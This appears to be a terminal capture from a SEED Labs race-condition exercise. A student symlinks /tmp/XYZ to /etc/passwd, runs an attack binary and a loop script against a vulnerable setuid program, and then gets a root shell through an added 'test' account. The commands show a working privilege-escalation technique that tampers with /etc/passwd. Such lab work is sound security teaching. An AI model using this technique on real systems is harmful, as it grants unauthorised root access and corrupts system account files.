 seed@VM: ~/.../Labsetup
[10/17/24]seed@VM:~$ ln -sf /etc/passwd /tmp/XYZ
[10/17/24]seed@VM:~$ cd raceConsition/Labsetup/
[10/17/24]seed@VM:~/.../Labsetup$ ls
a.out  attack  attack.c  passwd  target_process.sh  vulp  vulp.c
[10/17/24]seed@VM:~/.../Labsetup$ ./attack
SEE
root@VM: /home/seed/raceConsition/Labsetup
[10/17/24]seed@VM:~/.../Labsetup$ ls
a.out  attack  attack.c  passwd  target_process.sh  vulp  vulp.c
[10/17/24]seed@VM:~/.../Labsetup$ sudo vim target_process.sh
[10/17/24]seed@VM:~/.../Labsetup$ cat target_process.sh
#!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
   echo "hello" | ./vulp
   new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"
[10/17/24]seed@VM:~/.../Labsetup$ ./target_process.sh
No permission
No permission
STOP... The passwd file has been changed
[10/17/24]seed@VM:~/.../Labsetup$ su test
Password:
root@VM:/home/seed/raceConsition/Labsetup#